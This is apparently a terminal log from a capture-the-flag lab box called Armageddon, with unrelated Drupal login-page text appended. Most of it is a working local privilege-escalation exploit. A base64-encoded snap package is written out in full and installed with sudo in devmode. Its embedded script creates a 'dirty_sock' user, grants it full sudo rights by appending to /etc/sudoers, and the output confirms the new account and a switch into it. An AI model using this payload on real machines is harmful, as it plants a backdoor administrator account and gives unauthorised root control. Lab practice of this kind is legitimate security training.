 [brucetherealadmin@armageddon ~]$ python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJD
YkcldaY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMO
kFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgot
IGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAA
BeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAA
AAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > DcodeZero.snap
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode DcodeZero.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon ~]$ su dirty_sock
Password:
[dirty_sock@armageddon brucetherealadmin]$ id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[dirty_sock@armageddon brucetherealadmin]$
User login
Username *
drupaluser
Password *
Create new account
Request new password
Welcome to Armageddon
No front page content has been created yet.
Powered by Armageddon